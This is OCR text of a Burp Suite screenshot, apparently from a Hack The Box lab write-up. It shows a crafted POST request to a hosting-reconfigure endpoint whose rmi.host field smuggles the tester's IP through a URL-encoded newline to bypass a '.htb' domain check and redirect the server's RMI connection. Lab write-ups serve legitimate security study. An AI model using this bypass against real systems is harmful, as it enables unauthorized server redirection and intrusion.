 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /hosting/reconfigure HTTP/1.1
2 Host: www.webhosting.htb
3 Cookie: JSESSIONID=E539F66453970D4CD5B43CF76CA9200E
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://www.webhosting.htb
11 Dnt: 1
12 Referer: https://www.webhosting.htb/hosting/reconfigure
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 rmi.host=%31%30%2e%31%30%2e%31%34%2e%38%5c%6e%2e%68%74%62&rmi.port=
9002&domains.max=5&domains.start-template=
%3Cbody%3E%0D%0A%3Ch1%3EIt+works%21+Yup+it+does%21%3C%2Fh1%3E%0D%0A%3C
%2Fbody%3E
Response
Raw \n
Inspector
Selection
Selected text
%31%30%2e%31%30%2e%31%34%2e%38%5c%6e%2e%68%74%62
Decoded from: URL encoding
10.10.14.8\n.htb
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers